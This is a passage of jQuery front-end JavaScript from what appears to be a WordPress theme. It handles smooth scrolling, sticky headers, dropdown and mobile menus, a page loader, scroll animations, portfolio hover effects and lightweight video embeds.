
  $.extend( $.easing, { easeOutQuart: function (x, t, b, c, d) { return -c * ((t=t/d-1)*t*t*t - 1) + b; }, });

  _p.scrollOnClick = function(e){

    var HeaderHeight = $('.header').outerHeight();

    // Avoir 1.3.7: added this little hack for mobile navigation hash links
    if ( $(this ).parents().hasClass('mobile-navigation') ) {

      $('#navicon').removeClass('active').addClass('inactive').click();
    }

    _p.debugLog("Scrolled...");
    e.preventDefault();                   // PREVENT DEFAULT ANCHOR CLICK BEHAVIOR
    var hash        = this.hash;          // STORE HASH
    var hashElement = $(this.hash);       // CACHE $.SELECTOR
     if ( hashElement.length > 0 ){
       $('html, body').animate({ scrollTop: Math.round(hashElement.offset().top) - HeaderHeight }, themeConfig["GENERAL"]["onePagerScrollSpeed"],'easeOutQuart',
        function(){
          /*** ADD HASH TO URL WHEN FINISHED [v1.3] | Thank you @LeaVerou! ***/
          if ( history.pushState ) history.pushState( null, null, hash ); // Old Method: window.location.hash = hash
        });
     }

  }

  /*** THROTTLE ***/

  _p.throttle = function(fn, wait) {
    var time = Date.now();
    return function() { if ((time + wait - Date.now()) < 0) { fn(); time = Date.now(); }
    }
  }

  return window._p = _p;

}( window, document, jQuery ));

//END---------------------------------------------------------------------- PLETHORA HELPER FUNCTIONS

//========================== HEADER VARIATIONS ======================================================

(function($){

  "use strict";

    // Declaring some vars
    var header_height = $('.header').height();
    var window_height = $(window).height();
    var usable_height = window_height - header_height;
    var scroll_offset_trigger = themeConfig["GENERAL"].scroll_offset_trigger;

    // 1. Sticky Header always on Top. You have to add class "sticky_header" to the .header element

    if( $('.header.sticky_header:not(".transparent")').length ) {

      var $body = $('body');
      $body.css( 'margin-top', header_height );
      $(window).on( 'load resize', function(){
        var header_height = $('.header').height();
        $body.css( 'margin-top', header_height );
      });

    }

    // 2. Sticky Header Bottom. You have to add class "bottom_sticky_header" to the .header element

    // 3. Appearing from Top Sticky Header. You have to add class "appearing_sticky_header" to the .header element

    if( $('.header.appearing_sticky_header').length ) {

      var $sticky_nav = $('.header.appearing_sticky_header');

      $(window).scroll(function () {
        if ($(this).scrollTop() > scroll_offset_trigger) {
            $sticky_nav.addClass("stuck");
        } else {
            $sticky_nav.removeClass("stuck");
        }
      });

      var window_top = $(window).scrollTop();

      if (window_top > scroll_offset_trigger) {
          $sticky_nav.addClass("stuck");
      } else {
          $sticky_nav.removeClass("stuck");
      }

    }

    // 4. Starting on Bottom and sticking on top. You have to add class "bottom_to_top_sticky_header" to the header.header element

    if( $('.header.bottom_to_top_sticky_header').length ) {

      var traveling_nav = $('.header.bottom_to_top_sticky_header');

      $(window).scroll(function () {
          if ($(this).scrollTop() > usable_height) {
              traveling_nav.addClass("stuck");
          } else {
              traveling_nav.removeClass("stuck");
          }
      });

      var window_top = $(window).scrollTop();
      if (window_top > usable_height) {
          traveling_nav.addClass("stuck");
      } else {
          traveling_nav.removeClass("stuck");
      }

    }

    // Alternative Sticky Header

    if( $('body.sticky_header_alt').length ) {

      var alternative_sticky_header = $('body.sticky_header_alt .header');

      //================================================================================

      if( $('.header:not(.bottom_to_top_sticky_header)').length ) {

        $(window).scroll(function () {
          if ($(this).scrollTop() > scroll_offset_trigger) {
              alternative_sticky_header.addClass("alt_header_triggered");
          } else {
              alternative_sticky_header.removeClass("alt_header_triggered");
          }
        });
        var window_top = $(window).scrollTop();
        if (window_top > scroll_offset_trigger) {
            alternative_sticky_header.addClass("alt_header_triggered");
        } else {
            alternative_sticky_header.removeClass("alt_header_triggered");
        }

      }

      //================================================================================

      if( $('.header.bottom_to_top_sticky_header').length ) {

        var traveling_nav = $('.header.bottom_to_top_sticky_header');

        $(window).scroll(function () {
            if ($(this).scrollTop() > usable_height) {
                traveling_nav.addClass("stuck alt_header_triggered");
            } else {
                traveling_nav.removeClass("stuck alt_header_triggered");
            }
        });

        var window_top = $(window).scrollTop();
        if (window_top > usable_height) {
            traveling_nav.addClass("stuck alt_header_triggered");
        } else {
            traveling_nav.removeClass("stuck alt_header_triggered");
        }

      }

      //================================================================================

    }


}(jQuery));

//END----------------------------------------------------------------------------- HEADER VARIATIONS

//========================== PRIMARY MENU CONSTRUCTOR ===============================================

(function($){

  "use strict";

    // If there are dropdowns on the primary nav, go on
    if ($('.header nav.primary_nav ul > li > ul').length) {

        // Add the appropriate classes to the primary nav
        $('.header nav.primary_nav ul > li > ul').addClass('menu-dropdown-content');
        var lihaschildren = $('.lihaschildren');
        lihaschildren.addClass('lihaschildren menu-dropdown');
        var atoggledropdown = $('.lihaschildren > a, .sublihaschildren > a');
        atoggledropdown.addClass('menu-dropdown-toggle');

        // Click Menu Functionality (.click_menu class on .header)
        $('.click_menu a.menu-dropdown-toggle').on("click" , function(e) {
            $(this).parent('li').siblings('li').children('ul.open').removeClass('open');
            $(this).parent('li').siblings('li').children('ul').children('li').children('ul.open').removeClass('open');
            $(this).siblings('ul').children('li').children('ul.open').removeClass('open');
            $(this).siblings().toggleClass('open');
            e.stopPropagation();
        });

        // When we have a Click Menu and an item has both children and a link, then onClick don't serve the link, show the children. Basic UX Stuff.
        $('.click_menu a.menu-dropdown-toggle').attr( 'onclick' , 'return false');

        // Close Dropdown when clicking elsewhere
        $(document.body).on('click', function(){
            $('.menu-dropdown-content').removeClass('open');
        });

    };

    // Centered in Menu Inline Logo Feature (.logo_centered_in_menu on .header)
    if ( $('.header.logo_centered_in_menu').length ) {

      // Count the number of top level menu elements
      var count_of_lis = $('.primary_nav > ul.top_level_ul').children('li').length;

      if (count_of_lis % 2 === 0 ) {
        // If count is even, target the middle li
        var center_of_lis = count_of_lis / 2;
        var li = $('.primary_nav > ul > li:nth-child(' + center_of_lis + ')')
      } else {
        // else if count is odd, add a fake li to make them even and target the middle li
        $('.primary_nav > ul').prepend('<li class="fake"></li>');
        var center_of_lis = count_of_lis / 2 + 0.5;
        var li = $('.primary_nav > ul > li:nth-child(' + center_of_lis + ')')
      }

      var logo_div = $(".logo");
      var maxWidth = 0;
      var elemWidth = 0;

      // Make all 1st-level elements of the menu, equal width
      $('.primary_nav > ul > li').each(function() {
          elemWidth = parseInt($(this).css('width'));
          if (parseInt($(this).css('width')) > maxWidth) {
              maxWidth = elemWidth;
          }
      });
      $('.primary_nav > ul > li').each(function() {
          $(this).css('width', maxWidth + "px");
      });

      // Insert the logo in the middle of the menu
      logo_div.insertAfter(li).wrap('<li class="logo_in_nav"></li>');


    };


}(jQuery));

//END----------------------------------------------------------------------- PRIMARY MENU CONSTRUCTOR

//========================== MOBILE MENU ============================================================

(function($){

  "use strict";

  $('#navicon').on('click', function () {
    $(".mobile-navigation").toggleClass("visible");
    $(".mobile-navigation ul li").toggleClass("list-animation");
    $("body").toggleClass("modal-open");
  });

    (function () {
    var active;
    active = true;
    $('#navicon').on('click', function () {
      if (active === true) {
        $('#navicon').removeClass('inactive').addClass('active');
        active = false;
      } else {
        $('#navicon').removeClass('active').addClass('inactive');
        active = true;
      }
    });
  }.call(this));

}(jQuery));

//END------------------------------------------------------------------------------------ MOBILE MENU

//========================== FADE OUT HEADER OnSCROLL EFFECT ========================================

(function($){

  "use strict";

  if ( $('.fade_on_scroll').length ) {

    $(window).on('scroll', function() {
      var element = $('.fade_on_scroll');
      var ft = $(this).scrollTop();
      element.css({ 'opacity' : (1 - ft/400) });
    });

  }

}(jQuery));

//END------------------------------------------------------------- FADE OUT HEADER OnSCROLL EFFECT

//========================== LOADER ==============================================================

(function($) {

  "use strict";

  $(window).load(function(){
    setTimeout(function(){
      $('.loading').addClass("hidden");
      $('.loader-logo').addClass("slideOutUp");
      $('.loader').addClass("slideOutUp");
      $('body').addClass("body-animated");
    }, 10);
  });

}(jQuery));

//END-------------------------------------------------------------------------------------- LOADER

//========================= SCROLL ON CLICK OF A HASH-LINK init ==================================

(function($){

  $(".header, .head_panel, .main, .mobile-navigation")
      .find('a[href^="#"], button[href^="#"]')
      .not('[data-vc-tabs], [data-vc-accordion]')  // EXCLUDE VC TABS
      // EXCLUDE WOO TABS
      .filter(function(idx,el){ return $(el).parents(".product").length < 1; })
      .add("a.scrollify")
      .on('click', _p.scrollOnClick );

})(jQuery);

//END--------------------------------------------------------- SCROLL ON CLICK OF A HASH-LINK init

//========================= PARALLAX for Head Panel ==============================================

(function($){

  $('.parallax-window').each(function(){

    var bg_image = $(this).css("background-image").replace('url(','').replace(')','').replace(/\"/g, '').replace(/\'/g, '');
    $(this).addClass("transparent").css("background-image","none").attr("data-parallax", "scroll").attr("data-image-src", bg_image).attr("data-position", "center top");

  });

}(jQuery));

//END--------------------------------------------------------------------- PARALLAX for Head Panel

//========================= WOW (REVEAL ON SCROLL INIT FOR NO-TOUCH DEVICES) =====================

(function($){

  if ($('.no-touch').length) {
    var wow = new WOW({
      animateClass : 'animated',
      offset       :       100
    });
    wow.init();
  }

})(jQuery);

//END-------------------------------------------- WOW (REVEAL ON SCROLL INIT FOR NO-TOUCH DEVICES)

//=================== SECTION SEPARATORS =========================================================

  (function($){

    var $separator_top    = $(".separator_top");
    var $separator_bottom = $(".separator_bottom");

    if ($separator_top.length) {
      $separator_top.each(function(){
        $(this).prepend( "<div class='separator_top'><div>" );
      });
    }
    if ($separator_bottom.length) {
      $separator_bottom.each(function(){
        $(this).append( "<div class='separator_bottom'><div>" );
      });
    }

  }(jQuery));

//END------------------------------------------------------------------------------SECTION SEPERATORS

//========================== PORTFOLIO HOVER ========================================================

(function($){

  "use strict";

  var $gridOverlays = $('.gris_hover_overlay');
  if ( ! $gridOverlays.length ) return; // If there are no Grid Overlay elements on the page, exit

  $gridOverlays.hover(
    function() { showOverlay( $(this) ); },
    function() { hideOverlay( $(this) ); }
  );

  function showOverlay($block){

    TweenMax.to($block.find('.grid_item_overlay'), .25, {opacity: '1', ease: Quart.easeOut});
    TweenMax.to($block.find('h2'), .2, {opacity: '1', y: '-50', ease: Quart.easeOut});
    TweenMax.to($block.find('p'), .2, {opacity: '1', y: '-35', delay: .05, ease: Quart.easeOut});

  }

  function hideOverlay(block){

      TweenMax.to(block.find('.grid_item_overlay'), .25, {opacity: '0', delay: .10, ease: Quart.easeOut});
      TweenMax.to(block.find('h2'), .2, {opacity: '0', y: '0', delay: .10, ease: Quart.easeOut});
      TweenMax.to(block.find('p'), .2, {opacity: '0', y: '0', ease: Quart.easeOut});

  }

  // MOBILE + TOUCH EVENTS ORIENTED CODE
  var $gridOverlayAnchors = $gridOverlays.find('a');
  var clicked = null;

  function resetClicked(){

      hideOverlay( $(clicked) );
      clicked = null;
      window.removeEventListener( 'scroll', throttledResetClicked );

  }

  var throttledResetClicked = _p.throttle( resetClicked, 700 );

  $gridOverlayAnchors.on( "touchstart", function(e) {

      var currentTarget = e.currentTarget;
      if ( clicked === currentTarget ) return true; // Same element clicked twice
      if ( clicked ) resetClicked();                // Different clicked element exists? Reset it.
      e.preventDefault();
      clicked = currentTarget;
      window.addEventListener( 'scroll', throttledResetClicked );
      showOverlay( $(currentTarget) );
      return false;

    }
  );

}(jQuery));

//END-------------------------------------------------------------------------------- PORTFOLIO HOVER

//========================== FORM INPUT=NUMBER STYLING ==============================================

(function($){

  "use strict";

  $('input[type="number"]').not('.cart_item input[type="number"]').before(function() {
      return $('<span />', {
          'class': 'spinner',
          text: '-'
      }).on('click', {input : this}, function(e) {
          e.data.input.value = (+e.data.input.value) - 1;
      });
  }).after(function() {
      return $('<span />', {
          'class': 'spinner',
          text: '+'
      }).on('click', {input : this}, function(e) {
          e.data.input.value = (+e.data.input.value) + 1;
      });
  });

}(jQuery));

//END---------------------------------------------------------------------- FORM INPUT=NUMBER STYLING

//========================== (EMBEDLITE SHORTCODE) LIGHTWEIGHT VIDEO EMBEDDING ======================
(function($){

    var loadPlayer = function(el, videoURL){
      var iframe              = el.querySelector('iframe');
          iframe.style.zIndex = 2;
          iframe.src          = videoURL;
    }

    $('.ple_yt-box').each(function(idx,el){

      var videoURL = el.getAttribute('data-url');
      $(el).find('.play').on('click', loadPlayer.bind(this, el, videoURL));

    });

}(jQuery));
//END---------------------------------------------- (EMBEDLITE SHORTCODE) LIGHTWEIGHT VIDEO EMBEDDING

//================== SAME COLUMN HEIGHT ==========================================
// Avoir 1.3.7: option was available in element settings, but this script was missing

(function($){

  var sameHeightCols = $(".same_height_col");
  sameHeightCols.conformity();
  $(window).on( "resize", function() {  sameHeightCols.conformity();  });

}(jQuery));

//END=============== SAME COLUMN HEIGHT ==========================================
